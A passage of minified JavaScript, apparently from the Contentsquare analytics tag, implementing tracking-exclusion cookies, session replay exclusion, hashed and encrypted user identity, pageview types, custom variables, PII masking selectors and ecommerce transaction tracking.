t;return(t=csString.prototype.match.call(s,il))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var Pe="_cs_ex",Ca=2592e6,bp=/^[0-9]+$/,Tp=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.K=i}onCookieToSet(t){this.Pi=t}onCookieToRemove(t){this.Oi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.K.getItem(Pe)):Number(this.D.get(Pe))}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Pe,t):(this.D.set(Pe,t,Ca),(e=this.Pi)===null||e===void 0||e.call(this,Pe,t,Ca))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Pe):(this.D.delete(Pe),(t=this.Oi)===null||t===void 0||t.call(this,Pe))}static isValidExclusionString(t){return bp.test(t)}}return s})(),Xe="_cs_cvars",Ap=(()=>{class s{constructor(t,e,i){this.E=t,this.D=e,this.K=i}onCookieToSet(t){this.Pi=t}onCookieToRemove(t){this.Oi=t}get(){return this.E.cookielessTrackingEnabled?this.K.getItem(Xe):this.D.get(Xe)}set(t){var e;this.E.cookielessTrackingEnabled?this.K.setItem(Xe,t):(this.D.set(Xe,t),(e=this.Pi)===null||e===void 0||e.call(this,Xe,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.K.removeItem(Xe):(this.D.delete(Xe),(t=this.Oi)===null||t===void 0||t.call(this,Xe))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Rp=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.al=i,this.cl=r,this.rs=o,this.KS=c,this.vr=l}start(){this.w.addListener(this.KS),this.w.addListener(this.vr),this.w.addListener(this.al),this.vr.init(),this.cl.init(),this.rs.init(),!this.rs.isActive()&&this.S.start()}}return s})(),Cp=(()=>{class s{constructor(t){this.Ts=t}onOptout(){this.Ts.removeExclusion()}}return s})(),Ip=(()=>{class s{constructor(t,e){this.kt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.JS()||this.QS()}JS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}QS(){return csString.prototype.indexOf.call(this.kt.href,Pe)>0}}return s})(),Pp=["excludeURLforReplay"],Op=(()=>{class s{constructor(t,e){this.Ts=t,this.S=e}init(){this.S.register(Pp,t=>{if(B(t))this.Ts.setExcludeUrlForSessionReplay(t);else throw new ft("excludeURLforReplay")})}}return s})(),or=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Np=".^",Mp=".*",Dp=(()=>{class s{constructor(t){this.R=t,this.ll=new csRegExp(`${Np}`)}setExcludeUrlForSessionReplay(t){try{this.ll=new csRegExp(t)}catch{F.warn(`excludeURLforReplay - invalid regex '${t}'`),this.ll=new csRegExp(`${Mp}`)}}Rf(){return this.ll.test(this.R.getAnonymizedUrl())?or.SessionReplay:or.None}isUrlExcludedForSessionReplay(){return this.Rf()===or.SessionReplay}getRequestParameters(){return{ex:this.Rf()}}}return s})(),kp=Math.pow(2,52),Ei=null;async function ol(s){if((Ei==null?void 0:Ei.visitorId)===s)return Ei.heapUserId;let n=await xp(s),t=Number(n%BigInt(kp));return Ei={visitorId:s,heapUserId:t},t}async function xp(s){let n=await crypto.subtle.digest("SHA-256",Lp(s)),t=new Uint8Array(n.slice(0,8));return t=Vp(t),Up(t)}function Lp(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Up(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function Vp(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var jp=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],Hp=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],Bp=255,Fp="%-idtt_Salt!",$p="spki",Ia="RSA-OAEP",ar="SHA-256",Pa=318,zp=(()=>{class s extends Et{constructor(t,e,i,r,o,c){super(),this.Js=t,this.ul=e,this.N=i,this.j=r,this.As=o,this.dl=c,this.ot=null,this.pl=null,this.gl=null,this.Cf=!1,this.ml=null,this.yl=null,this.El=null,this.ua=null,this.Sl=null,lo()&&(this.Cf=!0,this.ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.yl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.yl=null}))}onStart(){var t,e;let i=(t=this.N.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.As.get()==null?void 0:csString.prototype.split.call(this.As.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.As.remove(),this.dl?!this.Sl&&yt.isSupported()&&(this.Sl=Promise.all([this.If(this.dl).then(this.ZS.bind(this)),this.sv(this.dl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.ot!==null){let{identity:o,sendHashedIdentity:c}=this.ot;this.ot=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Cf)return;if(!this.Js){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.ot={identity:t,sendHashedIdentity:e};return}if(this.iv(t))return;let i=W.truncate(t,Bp),r=this.N.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.nv(i,r.identityPrint)){if(this.N.renewVisitor(),r=this.N.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.j.refreshSession();await Promise.all([this.rv(i,e,this.Js,r.id),this.ov(i,r),this.av(i,r)])}resetIdentity(){this.ot!==null&&(this.ot=null),this.getIdentity()&&this.N.renewVisitor(),this.As.get()&&this.As.remove()}getIdentity(){let t=this.N.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.As.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async nv(t,e){return e?await this.Pf(t)!==e:!1}async ov(t,e){e.identityPrint=await this.Pf(t),this.N.setVisitor(e)}async Pf(t){var e;if(((e=this.pl)===null||e===void 0?void 0:e.identity)===t)return this.pl.identityPrint;let i=await this.If(t),r=W.truncate(i,12);return this.pl={identity:t,identityPrint:r},r}async If(t){return aa(ar,this.ml.encode(Fp+t))}async ZS(t){this.ua=W.truncate(t,16);let e=this.As.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ua&&this.As.remove()}async sv(t){try{this.El=await yt.crypto.importKey($p,ao(t),{name:Ia,hash:ar},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async cv(t){if(!this.El)return null;let e=Nn(t);e.byteLength>Pa&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Pa));try{let i=await yt.crypto.encrypt({name:Ia},this.El,e);return Pu(i)}catch{return null}}async av(t,e){if(await this.Sl,!this.ua)return;let i=await this.lv(t);i&&this.As.set(`${e.id}.${i}.${this.ua}`)}async lv(t){var e;if(((e=this.gl)===null||e===void 0?void 0:e.identity)===t)return this.gl.encryptedIdentity;let i=await this.cv(t);return i?(this.gl={identity:t,encryptedIdentity:i},i):null}async rv(t,e,i,r){let o=e?await aa(ar,this.ml.encode(t)):t,c=csString(await ol(r));this.yl={a:i,u:c,st:R.now().toString(),b:"web",i:o,v:"1",s:"1"},this.ul.send()}iv(t){for(let e of jp)if(t===e)return!0;for(let e of Hp)if(e.test(t))return!0;return!1}}return s})(),Ks="_cs_i",Gp=(()=>{class s{constructor(t){this.K=t}set(t){this.K.setItem(Ks,t)}remove(){this.K.removeItem(Ks)}get(){return this.K.getItem(Ks)}}return s})(),qp=2592e5,Wp=(()=>{class s{constructor(t){this.D=t}set(t,e=qp){this.D.set(Ks,t,e,!0)}remove(){this.D.delete(Ks)}get(){return this.D.get(Ks)}}return s})();var{toString:Zw}=Object.prototype;function al(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(al.Cache||Map),t}al.Cache=Map;var{hasOwnProperty:t_}=Object.prototype;var xi=(()=>{class s{constructor(...t){this.Of=t}addProvider(t){csArray.prototype.push.call(this.Of,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Of,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Yp=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function Xp(){return{la:Yp}}var ys=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ss=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),Kp=(()=>{class s extends Et{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.vl=r,this.R=o,this.as=c,this.da=null}init(){this.hv()}onStart(t=Ss.Natural){switch(t){case Ss.Natural:this.uv();break;case Ss.Artificial:this.fv();break;case Ss.Renewal:this.pv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.wl(t,e)):(Pt(t)&&this.R.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.R.getUrl()),this.E.hasTargetingRules()&&this.R.cleanupOverrideLifespan())}uv(){this.as.setPageViewType(ys.Natural);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.vl.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ys.Natural),this.da=t}pv(){this.as.setPageViewType(ys.Renewal);let t=this.R.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.vl.send(),this.w.emitAfterNaturalPageView(ys.Renewal),this.da=t}wl(t,e,i=!1){Pt(t)&&this.R.overridePath(t,e);let r=this.R.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.da,r),this.as.setPageViewType(ys.Artificial),this.vl.send(),this.R.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.da=r}fv(){this.wl(null,void 0,!0)}hv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.wl())})}}return s})(),Jp=(()=>{class s{constructor(){this._l=ys.Natural}setPageViewType(t){this._l=t}getPageViewType(){return this._l}getRequestParameters(){return{pvt:this._l}}}return s})();var Qp=99999,Zp=(()=>{class s{constructor(t){this.C=t,this.gv=this.mv()&&window.CSCurrentScript}yv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Ev(e)?null:Math.round(e.responseEnd-e.fetchStart)}Ev(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.gv||this.Sv()!==1)return{};let t=this.yv();return t===null?{}:{dt:`${Math.min(t,Qp)}`}}Sv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}mv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),tg=["trackPageview"],Oa=["setPath"],Na=["setQuery"],Ma=["referrer:maskUrl"],eg=["referrer:removeQueryString"],sg=["referrer:keepQueryString"],cr=s=>as(s)&&s!==null,ig=(s,n,t,e)=>{s.register(tg,(i,r)=>{if(!B(i)){n.triggerArtificialPageView();return}cr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(Oa,(i,r)=>{if(!B(i))throw new ft(Oa[0]);cr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(Na,(i,r)=>{if(!B(i))throw new ft(Na[0]);cr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Ma,i=>{if(!B(i))throw new ft(Ma[0]);e.addUrlMaskingPattern(i)}),s.register(eg,()=>e.enableRemoveQueryString()),s.register(sg,()=>e.disableRemoveQueryString()))};var ng=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v,P,N){this.E=t,this.S=e,this.w=i,this.Le=r,this.N=o,this.C=c,this.Cs=l,this.Rt=h,this._t=f,this.R=u,this.se=m,this.as=y,this.J=v,this.de=P,this.dn=N}init(){let t=new ni(this.E.getTrackerUri(),"pageview");this.Rs=new Kp(this.E,this.w,this.J,t,this.R,this.as),this.Rs.init();let e=new xi(this.Le,this.N,gt,this.Cs,this.R,this.Rt,no,this._t,this.as,new Zp(this.C),this.se);this.de&&e.addProvider(this.de),this.dn&&e.addProvider(this.dn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),ig(this.S,this.Rs,this.R,this.Cs)}start(t){this.Rs.start(t)}stop(){this.Rs.stop()}onBeforeSessionRenewal(){this.Rs.stop()}}return s})();var Ao=["trackError"];var cl=["setCustomVariable"],rg=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(cl,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})();var ll=["setEncryptionSelectors"],hl=["setPIISelectors"],og=["setCapturedElementsSelector"],ag=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ie=r,this.Gt=o,this.ht=c,this.En=l}init(){var t,e;this.En&&this.ht&&((t=this.En)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.ie.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ie.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ie.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(hl,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(og,t=>{this.Gt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(ll,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.En)===null||i===void 0||i.addSelector(t)})}}return s})();var cg=512,lg=255,lr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cg),this.value=B(e)?csString.prototype.slice.call(e,0,lg):e}static isKeyValid(t){return B(t)}static isValueValid(t){return B(t)||bs(t)}}return s})(),hg=(()=>{class s extends Et{constructor(t,e){super(),this.qt=t,this.M=e,this.bl=[]}onStart(){csArray.prototype.forEach.call(this.bl,t=>this.Nf(t.key,t.value)),this.bl=[]}onStop(){}Nf(t,e){let i=this.M.anonymizePII(t),r=bs(e)?e:this.M.anonymizePII(e);this.qt.add(new lr(i,r))}trackDynamicVariable(t,e){if(lr.isKeyValid(t)&&lr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.bl,{key:t,value:e});return}this.Nf(t,e)}else throw new ft(ul[0])}}return s})(),ug=(()=>{class s{constructor(t){this.fe=t,this.qt=[]}add(t){csArray.prototype.push.call(this.qt,t),this.setBatchReadyCall()}clear(){this.qt=[]}onBatchReady(t){this.vv=t}getRequestParameters(){let t={};for(let e of this.qt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.vv()}}return H([_o({wait:0,mode:"trailing"}),k("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dg="dvar",ul=["trackDynamicVariable"],fg=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.Le=r,this.fe=o,this.M=c,this._s=new ni(this.E.getTrackerUri(),dg),this.qt=new ug(this.fe),this.Ts=new hg(this.qt,this.M)}init(){this._s.setRequestParametersProviders(this.Le,this.qt),this.C.setDynamicVariablesService(this.Ts),this.qt.onBatchReady(()=>this._s.send()),this._s.after(()=>this.qt.clear()),this.S.register(ul,({key:t,value:e}={})=>{this.Ts.trackDynamicVariable(t,e)})}onStartTracking(){this.Ts.start()}onArtificialPageViewEnd(t){t&&this.Ts.stop()}onAfterArtificialPageView(t){t&&this.Ts.start()}}return s})();var dl=100,pg=100,gg=(()=>{class s extends Et{constructor(t,e){super(),this._v=t,this.j=e,this.Re=null,this.Tl=[]}onStart(){csArray.prototype.forEach.call(this.Tl,t=>{this.Re=t,this.Mf()}),this.Tl=[]}onStop(){}addToCart(t){let e={};B(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,pg)),B(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,dl)),(e.sku||e.merchant)&&(this.Re=e,this.Mf())}getCartItem(){return this.Re}Mf(){if(!this.isStarted&&this.Re!==null){csArray.prototype.push.call(this.Tl,this.Re),this.clear();return}this.j.refreshSession(),this.j.isSessionValid()&&this._v.send()}clear(){this.Re=null}getRequestParameters(){if(!this.Re)return{};let t={};return B(this.Re.sku)&&this.Re.sku.length>0&&(t.sku=this.Re.sku),B(this.Re.merchant)&&this.Re.merchant.length>0&&(t.me=this.Re.merchant),t}}return s})(),Da=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),B(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&Lt(t.revenue)&&B(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||B(t.id))}}return s})(),mg=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Al(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Q(t.sku)&&(e.sku=t.sku),Q(t.category)&&(e.category=t.category),Q(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,dl)),e}static Al(t){return Pt(t)&&B(t.id)&&B(t.name)&&Lt(parseFloat(t.price))&&bs(parseInt(t.quantity,10))&&(!Q(t.sku)||B(t.sku))&&(!Q(t.category)||B(t.category))&&(!Q(t.merchant)||B(t.merchant))}}return s})(),yg=(()=>{class s extends Et{constructor(t,e,i){super(),this.M=t,this.Df=e,this.j=i,this.Rl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Rl,t=>{this.pe=t.transaction,this._r=t.transactionItems,this.sendTransaction()}),this.Rl=[]}onStop(){}addTransaction(t){let e=this.M.anonymizeFields(t,["id"]);this.pe=Da.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Rl,{transaction:this.pe,transactionItems:[...this._r]}),this.clear();return}if(!(this.Df===null||this.j===null)&&(this.j.refreshSession(),!!this.j.isSessionValid())){if(!this.pe.hasValidRevenue()){F.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Df.send()}}addItem(t){if(cs(t))throw new ft(fl[1]);let e=this.M.anonymizeFields(t,["id","name","sku","category"]),i=mg.from(e);i!==null&&csArray.prototype.push.call(this._r,i)}getItems(){return this._r}clear(){this.pe=Da.from({revenue:NaN}),this._r=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Q(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Q(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Q(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this._r),t}}return s})(),Eg=["ecommerce:addToCart","ec:cart:add"],Sg=["ecommerce:addTransaction","ec:transaction:create"],fl=["ecommerce:addItem","ec:transaction:items:add"],vg=["ecommerce:send","ec:transaction:send"],wg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.St=e,this.N=i,this.S=r,this.M=o,this.j=c,this.R=l}init(){let t=new ni(this.E.getTrackerUri(),"transaction"),e=new ni(this.E.getTrackerUri(),"addtocart");this.Ue=new yg(this.M,t,this.j),this.Sn=new gg(e,this.j);let i=new xi(this.St,this.N,this.R,this.Ue);t.setRequestParametersProviders(i),t.after(()=>{this.Ue.clear()});let r=new xi(this.St,this.N,this.R,this.Sn);e.setRequestParametersProviders(r),e.after(()=>{this.Sn.clear()}),this.S.register(Sg,o=>{this.Ue.addTransaction(o)}),this.S.register(fl,o=>this.Ue.addItem(o)),this.S.register(vg,()=>this.Ue.sendTransaction()),this.S.register(Eg,o=>{this.Sn.addToCart(o)})}onStartTracking(){this.Ue.start(),this.Sn.start()}onArtificialPageViewEnd(t){t&&(this.Ue.stop(),this.Sn.stop())}onAfterArtificialPageView(t){t&&(this.Ue.start(),this.Sn.start())}}return s})();var Is;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Is||(Is={}));var ka=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function $r(s){return s.tagDeploymentMode===Is.DualCollectionReview||s.tagDeploymentMode===Is.DualCollection}function _g(s){return $r(s)||s.tagDeploymentMode===Is.LoadClicktalePtc}var bg="@ETP@",xa="@user-identifier@",Tg=(()=>{class s extends Et{constructor(t,e,i,r){super(),this.E=t,this.Av=e,this.fe=i,this.J=r,this.Cl=[],this.Ni=[]}onStart(){csArray.prototype.forEach.call(this.Cl,t=>this.kf(t)),this.Cl=[],csArray.prototype.forEach.call(this.Ni,t=>this.xf(t)),this.Ni=[]}onStop(){}kf(t){this.Rv(t)?yt.isSupported()&&this.Cv(t):this.Iv(t)}trackPageEvent(t){if(!s.Lf(t))throw new ft(pl[0]);this.isStarted?this.kf(t):csArray.prototype.push.call(this.Cl,t)}Rv(t){return Rn(t,xa)}async Cv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,xa.length);if(e.length>yt.MAX_DIGEST_INPUT_SIZE){F.warn("UserIdentifier event: invalid user identifier");return}let i=await yt.digest(e);i?(this.wn={eventName:i,isETR:!1,isCustomHashId:!0},this.pa()):F.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}Iv(t){this.J.emitPageEvent(t),this.wn={eventName:t,isETR:!1,isCustomHashId:!1},this.pa(),this.E.tagDeploymentMode===Is.LoadClicktalePtc&&ka.sendPageEvent(t)}xf(t){this.E.malkaEtrEnabled?this.Pv(t):this.Ov(t)}trackEventTriggerRecording(t){if(!s.Lf(t))throw new ft(gl[0]);this.isStarted?this.xf(t):csArray.prototype.push.call(this.Ni,t)}Pv(t){Rn(t,bg)?this.J.emitEventTriggerRecording(t,os.ETR_PAGE):this.J.emitEventTriggerRecording(t,os.ETR_SESSION),this.wn={eventName:t,isETR:!0,isCustomHashId:!1},this.pa()}Ov(t){_g(this.E)&&(this.J.emitEventTriggerRecording(t,os.ETR_LEGACY),this.wn={eventName:t,isETR:!0,isCustomHashId:!1},this.pa(),this.E.tagDeploymentMode===Is.LoadClicktalePtc&&ka.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.wn.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.wn.isETR}`,isCustomHashId:`${this.wn.isCustomHashId}`}}pa(){this.Av.send()}static Lf(t){return B(t)&&!!csString.prototype.trim.call(t)}}return s})(),pl=["trackPageEvent"],gl=["trackEventTriggerRecording"],Ag=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.Le=r,this.J=o}init(){let t=new ni(this.E.getTrackerUri(),"pageEvent");this._n=new Tg(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this._n,this.Le),this.S.register(pl,e=>{this._n.trackPageEvent(e)}),this.S.register(gl,e=>{this._n.trackEventTriggerRecording(e)})}onStartTracking(){this._n.start()}onArtificialPageViewEnd(t){t&&this._n.stop()}onAfterArtificialPageView(t){t&&this._n.start()}}return s})();function ke(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var _i=s=>s instanceof HTMLFormElement?"form":s.localName,La=new Map,hr=!ji&&document.implementation.createHTMLDocument("");function ml(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Rg(s){if(!Mn(s))return null;let n=yl(s);if(n===null||n.length===0)return null;let t="";if(oo(s.textContent))K(n,e=>t+=e.cssText);else{let e=Cg(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function Cg(s){if(!hr)return 0;let n=La.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,hr.head.appendChild(t);let e=yl(t);return n=e?e.length:0,La.set(s.textContent,n),hr.head.removeChild(t),n}function yl(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var le={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var xs=(()=>{class s{constructor(t){this.csId=q(t),this.props=Ri.getAll(t)}}return s})(),El=(()=>{class s extends xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Ne=(()=>{class s extends xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=le.ELEMENT_NODE,this.localName=_i(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Rg(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new El(c);csArray.prototype.push.call(this.children,l)}(Mn(t)||po(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===le.ELEMENT_NODE}static getAttribute(t,e){return oi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Ig(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Pg(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Ng(n);return t===""||(n=Mg(n,t),n.length===0)?"":Sl(n[0])}function Og(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Ng(s){return s.length>0?Sl(s[0]):""}function Mg(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Sl(s){let n="",t;Og(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var Dg=s=>s;function kg(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let f=c[l],u=Reflect.set(c,l,h);return 